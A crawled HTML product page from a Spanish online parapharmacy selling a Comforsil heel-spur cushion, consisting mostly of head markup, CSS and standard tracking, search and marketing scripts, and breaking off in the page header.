

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onlyfarma.com/plantillas/1484-comforsil-talonera-espolon-t-grande-1ud.html
body_size: 25865
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://onlyfarma.com/plantillas/1484-comforsil-talonera-espolon-t-grande-1ud-8431082070353.html">

  <title>Comforsil talonera espolón T-Grande 1ud</title>
  <meta name="description" content="Absorbe los impactos y evita la presión en el talón">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://onlyfarma.com/plantillas/1484-comforsil-talonera-espolon-t-grande-1ud-8431082070353.html" hreflang="es">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1620719066">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1620719066">


  

    <link rel="stylesheet" href="https://onlyfarma.com/themes/ap_amelia/assets/cache/theme-78f935123.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AP_AMELIA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la lista de deseos";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "No existe un criterio para opinar de este producto o este lenguaje";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "145";
        var isLogged = false;
        var leo_token = "9b3fae393fc556fccea2bf3bba91c972";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 2;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total a pagar","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Comforsil talonera espol\u00f3n T-Grande 1ud","description":"Absorbe los impactos y evita la presi\u00f3n en el tal\u00f3n","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1484":true,"product-Comforsil talonera espol\u00f3n T-Grande 1ud":true,"product-id-category-64":true,"product-id-manufacturer-364":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Onlyfarma","logo":"\/img\/parafarmacia-logo-1620372343.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/onlyfarma.com\/","current_url":"https:\/\/onlyfarma.com\/plantillas\/1484-comforsil-talonera-espolon-t-grande-1ud.html","shop_domain_url":"https:\/\/onlyfarma.com","img_ps_url":"https:\/\/onlyfarma.com\/img\/","img_cat_url":"https:\/\/onlyfarma.com\/img\/c\/","img_lang_url":"https:\/\/onlyfarma.com\/img\/l\/","img_prod_url":"https:\/\/onlyfarma.com\/img\/p\/","img_manu_url":"https:\/\/onlyfarma.com\/img\/m\/","img_sup_url":"https:\/\/onlyfarma.com\/img\/su\/","img_ship_url":"https:\/\/onlyfarma.com\/img\/s\/","img_store_url":"https:\/\/onlyfarma.com\/img\/st\/","img_col_url":"https:\/\/onlyfarma.com\/img\/co\/","img_url":"https:\/\/onlyfarma.com\/themes\/ap_amelia\/assets\/img\/","css_url":"https:\/\/onlyfarma.com\/themes\/ap_amelia\/assets\/css\/","js_url":"https:\/\/onlyfarma.com\/themes\/ap_amelia\/assets\/js\/","pic_url":"https:\/\/onlyfarma.com\/upload\/","pages":{"address":"https:\/\/onlyfarma.com\/direccion","addresses":"https:\/\/onlyfarma.com\/direcciones","authentication":"https:\/\/onlyfarma.com\/iniciar-sesion","cart":"https:\/\/onlyfarma.com\/carrito","category":"https:\/\/onlyfarma.com\/index.php?controller=category","cms":"https:\/\/onlyfarma.com\/index.php?controller=cms","contact":"https:\/\/onlyfarma.com\/contactenos","discount":"https:\/\/onlyfarma.com\/descuento","guest_tracking":"https:\/\/onlyfarma.com\/seguimiento-pedido-invitado","history":"https:\/\/onlyfarma.com\/historial-compra","identity":"https:\/\/onlyfarma.com\/datos-personales","index":"https:\/\/onlyfarma.com\/","my_account":"https:\/\/onlyfarma.com\/mi-cuenta","order_confirmation":"https:\/\/onlyfarma.com\/confirmacion-pedido","order_detail":"https:\/\/onlyfarma.com\/index.php?controller=order-detail","order_follow":"https:\/\/onlyfarma.com\/seguimiento-pedido","order":"https:\/\/onlyfarma.com\/pedido","order_return":"https:\/\/onlyfarma.com\/index.php?controller=order-return","order_slip":"https:\/\/onlyfarma.com\/facturas-abono","pagenotfound":"https:\/\/onlyfarma.com\/pagina-no-encontrada","password":"https:\/\/onlyfarma.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/onlyfarma.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/onlyfarma.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/onlyfarma.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/onlyfarma.com\/productos-rebajados","product":"https:\/\/onlyfarma.com\/index.php?controller=product","search":"https:\/\/onlyfarma.com\/busqueda","sitemap":"https:\/\/onlyfarma.com\/mapa del sitio","stores":"https:\/\/onlyfarma.com\/tiendas","supplier":"https:\/\/onlyfarma.com\/proveedor","register":"https:\/\/onlyfarma.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/onlyfarma.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/onlyfarma.com\/plantillas\/1484-comforsil-talonera-espolon-t-grande-1ud-8431082070353.html"},"theme_assets":"\/themes\/ap_amelia\/assets\/","actions":{"logout":"https:\/\/onlyfarma.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/onlyfarma.com\/img\/p\/es-default-cart_default.jpg","width":70,"height":86},"small_default":{"url":"https:\/\/onlyfarma.com\/img\/p\/es-default-small_default.jpg","width":80,"height":98},"medium_default":{"url":"https:\/\/onlyfarma.com\/img\/p\/es-default-medium_default.jpg","width":148,"height":181},"home_default":{"url":"https:\/\/onlyfarma.com\/img\/p\/es-default-home_default.jpg","width":300,"height":300},"large_default":{"url":"https:\/\/onlyfarma.com\/img\/p\/es-default-large_default.jpg","width":300,"height":300}},"small":{"url":"https:\/\/onlyfarma.com\/img\/p\/es-default-cart_default.jpg","width":70,"height":86},"medium":{"url":"https:\/\/onlyfarma.com\/img\/p\/es-default-medium_default.jpg","width":148,"height":181},"large":{"url":"https:\/\/onlyfarma.com\/img\/p\/es-default-large_default.jpg","width":300,"height":300},"legend":""}},"configuration":{"display_taxes_label":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Precio"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/onlyfarma.com\/"},{"title":"ORTOPEDIA","url":"https:\/\/onlyfarma.com\/10-ortopedia"},{"title":"Plantillas","url":"https:\/\/onlyfarma.com\/64-plantillas"},{"title":"Comforsil talonera espol\u00f3n T-Grande 1ud","url":"https:\/\/onlyfarma.com\/plantillas\/1484-comforsil-talonera-espolon-t-grande-1ud-8431082070353.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768390259,"static_token":"9b3fae393fc556fccea2bf3bba91c972","token":"5784d0cf778282b150a42f0ad9fc8051"};
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/onlyfarma.com\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psemailsubscription_subscription = "https:\/\/onlyfarma.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/onlyfarma.com\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 97;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 97;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 97;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 189;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://onlyfarma.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- emarketing start -->







<!-- emarketing end --><!-- dh42 CSS Module -->
	<style type="text/css">
		.blog-detail ul {font-weight: 400;font-size: 16px;list-style: circle;margin-left: 50px;}
.blog-detail p {font-family:Work Sans,sans-serif;}
.tabla-contenidos {
    padding: 20px;
    background: #417505;
    color: #fff;
    margin-bottom: 50px;
    
}

.tabla-contenidos ol {border: 2px solid white;
    margin-bottom: 0;}
.tabla-contenidos li {margin:10px;}
.extra-blogs {padding-top:40px;margin-top:30px;border-top:1px solid #93a0fe;}
.blog-detail h2 {color: #417505;font-size:27px; margin:40px 0 40px;text-align:center;}
.blog-detail h3 {color: #417505;font-size:23px;}
.blog-detail h4 {color: #417505;font-size:20px;}
.blog-detail strong {color:#252625;font-weight: 600 !important;}
.blog-detail a {color: #417505;font-family: inherit;}
.tabla-contenidos a {color:white !important;}
.ApProductList h4 {color: #417505;
    font-size: 20px !important;
    text-align: center;
    font-weight: normal !important;
    margin: 20px 0;
    display:inherit !important;
}
.ApProductList ul {list-style:none;margin-left:0px;}
.ApProductList h2 {height:auto !important;margin:0px;}
.revi_product_list_blank {display:none !important;}
.input-group.form-control.leo_cart_quantity {display:none !important;}
.blog-title {color: #417505 !important;font-size:32px !important;}
@media only screen and (min-width: 760px) and (max-width: 799px) {
.blog-description img {width:100% !important;}}


/*Estilos para categorias padre SEO*/
.cuadrosubcat {border: 3px  #027324 solid; padding: 50px 40px 30px; min-height: 240px;margin:10px 0;position: relative;}
.cuadrosubcat:hover {border: 3px  #417505 solid; padding: 50px 40px 30px; min-height: 240px;margin:10px 0;position: relative;background-color:#417505;}
.cuadrosubcat:hover h3 {color:white;}
.cuadrosubcat:hover p {color:white;}
.cuadrosubcat h3 {text-transform:uppercase;font-weight:bold;color:#027324;}
.cuadrosubcat a {text-transform:uppercase;font-weight:bold;color:#027324;}
.cuadrosubcat p {color:#939393;font-family:Work Sans;}
.cuadrosubcatpeq {border: 3px  #027324 solid; padding: 15px 40px 12px; min-height: 135px;margin:10px 0;position: relative;}
.cuadrosubcatpeq h3 {text-transform:uppercase;font-weight:bold;color:#027324;}
.cuadrosubcatpeq p {color:#939393;font-family:Work Sans;}
.cuadrosubcatpeq:hover {border: 3px  #417505 solid;padding: 15px 40px 12px; min-height: 135px;margin:10px 0;position: relative;background-color:#417505;}
.cuadrosubcatpeq:hover h3 {color:white;}
.cuadrosubcatpeq:hover p {color:white;}
.cuadrosubcatpeq2 {border: 3px  #027324 solid; padding: 15px 10px 12px; min-height: 120px;margin:10px 0;position: relative;}
.cuadrosubcatpeq2 h3 {text-transform:uppercase;font-weight:bold;color:#027324;}
.cuadrosubcatpeq2 p {color:#939393;font-family:Work Sans;}
.cuadrosubcatpeq2:hover {border: 3px  #417505 solid; padding: 15px 10px 12px; min-height: 120px;margin:10px 0;position: relative;background-color:#417505;}
.cuadrosubcatpeq2:hover h3 {color:white;}
.cuadrosubcatpeq2:hover p {color:white;}
.cuadrosubcatx2 {border: 3px  #027324 solid; padding: 15px 40px 12px; min-height: 120px;margin:10px 0 20px;position: relative;}
.cuadrosubcatx2 h3 {text-transform:uppercase;font-weight:bold;color:#027324;}
.cuadrosubcatx2 p {color:#939393;font-family:Work Sans;}
.cuadrosubcatx2:hover {border: 3px  #417505 solid; padding: 15px 40px 12px; min-height: 120px;margin:10px 0 20px;position: relative;background-color:#417505;}
.cuadrosubcatx2:hover h3 {color:white;}
.cuadrosubcatx2:hover p {color:white;}
.fotofacial {background-image: url(&#039;/img-cat/fotoproteccion-facial.jpg&#039;);}
.h1cats {color: #fff;font-size: 42px;text-align: center;text-transform: uppercase;margin: 20px 0;font-weight: 600;}
.h2cats {color: #1a7324;font-size: 30px;text-align: center; margin-top: 100px;margin-bottom: 25px;}
.h2subcats {color: #1a7324;font-size: 30px;text-align: center; margin-top: 30px;margin-bottom: 30px;}
.h2catsprod {color: #1a7324;font-size: 30px;text-align: center; margin-top: 35px;margin-bottom: 35px;}
.h2preg {color:#1a7324;font-size:28px;margin:26px 0;text-align:Center;}
.h2preg:first-of-type {margin-top:0;}
.imgcatpadre {max-width: 230px;margin: -70px -1px 0 auto;float:right;position: relative;}
.imgcatpadrepeq {max-width: 210px;margin: -65px -1px 0 auto;float:right;position: relative;}
.imgcatpadrex2 {max-width: 150px;margin: -60px -1px 0 auto;float:right;position: relative;}
.imgcatpadre2 {max-width: 120px;margin: -35px -1px 0 auto;float:right;position: relative;}
.imgcatpadre3 {max-width: 150px;margin: -45px -1px 0 auto;float:right;position: relative;}
.rellenohueco {background-color:#417505;border: 3px  #417505 solid;padding: 0 10px 0; min-height: 115px;margin:10px 0;}
.rellenohueco h3 {text-transform:uppercase;font-weight:bold;color:white;margin-top:10px;}
.enlacesubcat {position: absolute;  top: 0;  left: 0;  width: 100%; height: 100%;}
.div_titulo {background-position: center center;margin-bottom: 50px;background-size: cover;height: 400px;position: relative;}
.div_titulo div { padding: 25px;margin: 0 auto;background: #40740491;position: absolute;bottom: 0;max-width: 100%;max-height: 100%;}
.descripcionfinal {padding: 70px 0;border-top: 1px solid #d8d6d6;}
.descripcionfinal p {font-family:Work Sans;font-size: 15px;color:#232323;}
.descripcionfinal a {font-family:Work Sans;font-size: 15px;color:#1a7324;}
.category-description p {font-family:Work Sans;font-size: 15px;}
.category-description a {font-family:Work Sans;font-size: 15px;color:#1a7324;}
.div_titulo p {color: #fff; text-align: center;}
.div_titulo a {color: #fff;font-weight:bold;text-decoration:underline;}
.pproduc {text-align: center; margin-bottom: 50px;color: #232323;font-family:Work Sans;}
@media only screen and (min-width: 260px) and (max-width: 799px) {
.extramov {margin-top:50px;}
.cuadrosubcat {border: 3px  #027324 solid; padding: 50px 40px 30px; min-height: 200px;margin:10px 0;position: relative;}
.imgcatpadrepeq {max-width: 150px;margin: -60px -1px 0 auto;float:right;position: relative;}
.imgcatpadre2 {max-width: 150px;margin: -60px -1px 0 auto;float:right;position: relative;}}
.block-category-inner h3 {color: #417505 !important;font-size:23px !important;text-align:Center !important;margin:25px 0;}
.block-category-inner a {color: #417505 !important;}
.descripcionfinal h3 {color: #417505 !important;font-size:23px !important;text-align:Center !important;margin:25px 0;}
.descripcionfinal ul {font-size: 14px;list-style: disc;padding-left: 45px;}
.descripcionfinal li {margin-bottom:15px;}
#category-description ul {font-size: 14px;list-style: disc;padding-left: 45px;}
#category-description li {margin-bottom:15px;}
div.ancla {display: block;position: relative;top: -175px;visibility: hidden;}
.blog-detail h3 {margin:20px 0;}
.std a {color:#417505;}
.page-header h1 {color:#417505;text-align:center;text-transform:uppercase;}
.grelated_products_des h5 a {color:#417505 !important;font-size:18px;text-transform:uppercase;}
.grelated_products_des h5 a:hover {color:#f66363 !important;}
	</style>
<!-- /dh42 CSS Module -->



    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A6%2C%22country_code%22%3A%22ES%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A1%2C%22lang_code%22%3A%22es%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22product%22%2C%22products_per_page%22%3A60%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Parafarmacia%22%2C%22base_dir%22%3A%22https%3A%2F%2Fonlyfarma.com%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%2217%22%2C%22token%22%3A%22ff4ea148cf4965de9b150718d3efcb1a%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-XF311NZ8W5%22%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22%22%2C%22merchant_id%22%3A%22%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%22%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-WBDB7ZX%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22gua%22%3A%7B%22tracking_id%22%3A%22UA-209910343-1%22%2C%22site_speed_sample_rate%22%3A1%2C%22is_data_import%22%3Afalse%2C%22is_anonymize_ip%22%3Afalse%2C%22is_user_id%22%3Atrue%2C%22is_link_attribution%22%3Atrue%2C%22cross_domain_list%22%3A%5B%22%22%5D%2C%22dimensions%22%3A%7B%22ecomm_prodid%22%3A1%2C%22ecomm_pagetype%22%3A2%2C%22ecomm_totalvalue%22%3A3%2C%22dynx_itemid%22%3A4%2C%22dynx_itemid2%22%3A5%2C%22dynx_pagetype%22%3A6%2C%22dynx_totalvalue%22%3A7%7D%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>
    <style>.datatext{cursor:pointer;}</style>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 300,
		homeheight: 300,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
  <!-- START OF DOOFINDER ADD TO CART SCRIPT -->
  <script>
    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://onlyfarma.com/carrito",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "9b3fae393fc556fccea2bf3bba91c972",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        quantity         : event.detail.amount,
        statusPromise    : event.detail.statusPromise,
        itemLink         : event.detail.link,
        group_id         : event.detail.group_id
      });
    });
  </script>
  <!-- END OF DOOFINDER ADD TO CART SCRIPT -->

  <!-- START OF DOOFINDER UNIQUE SCRIPT -->
  <script data-keepinline>
    
    (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
    

    // Custom personalization:
    doofinderApp("config", "language", "es");
    doofinderApp("config", "currency", "EUR");
  </script>
  <script src="https://eu1-config.doofinder.com/2.x/092193fd-3e44-44f7-8b91-4bc76c6a7f5b.js" async></script>
  <!-- END OF DOOFINDER UNIQUE SCRIPT -->

  <!-- START INTEGRATION WITH KLAVIYO -->
  <script>
    window.addEventListener('load', async (event) => {
      if ('undefined' !== typeof klaviyo && 'undefined' !== typeof klCustomer && false === await klaviyo.isIdentified() && klCustomer && "" !== klCustomer.email) {
        const companyId = await klaviyo.account();
        let userId = window.localStorage.getItem('df-random-userid');
        userId = JSON.parse(userId);
        
        klaviyo.identify({
            "email": klCustomer.email
        });

        try {
          const response = await fetch('https://a.klaviyo.com/client/profiles?company_id=' + companyId, {
            method: 'POST',
            headers: {
              accept: 'application/vnd.api+json',
              revision: '2025-01-15',
              'content-type': 'application/vnd.api+json'
            },
            body: JSON.stringify({
              data: {
                type: "profile",
                attributes: {
                  email: klCustomer.email,
                  external_id: userId
                }
              }
            })
          });

          if (!response.ok) {
            console.error('Failed to send data to Klaviyo:', await response.text());
          }
        } catch (error) {
          console.error('Failed to send data to Klaviyo:', error);
        }
      }
    });
  </script>
  <!-- END INTEGRATION WITH KLAVIYO -->





    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://onlyfarma.com/plantillas/1484-comforsil-talonera-espolon-t-grande-1ud.html">
  <meta property="og:title" content="Comforsil talonera espolón T-Grande 1ud">
  <meta property="og:site_name" content="Onlyfarma">
  <meta property="og:description" content="Absorbe los impactos y evita la presión en el talón">
  <meta property="og:image" content="https://onlyfarma.com/1484-large_default/comforsil-talonera-espolon-t-grande-1ud.jpg">
      <meta property="product:pretax_price:amount" content="13.254546">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="14.58">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-disabled product-id-1484 product-comforsil-talonera-espolon-t-grande-1ud product-id-category-64 product-id-manufacturer-364 product-id-supplier-0 product-available-for-order fullwidth keep-header">

    
      <style id="whatsappchat_custom_css" type="text/css">
    .whatsapp-icon {
    height: 40px !important;
    width: 40px !important;

}
.whatsapp.whatsapp_2.whatsapp-badge.bottom-right span {
    border-radius: 28px;
}
</style>
        <a class="whatsappchat-anchor whatsappchat-anchor2" target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=34636334486&amp;text= ">        <div class="whatsapp whatsapp_2 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366">
                <i class="whatsapp-icon" style="padding-right:0px!important;"></i>
                            </span>
        </div>
    </a>    
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>


  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_1971577264563300"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #93a0fe no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="bannerdescuento"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 gr-bottomnav ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
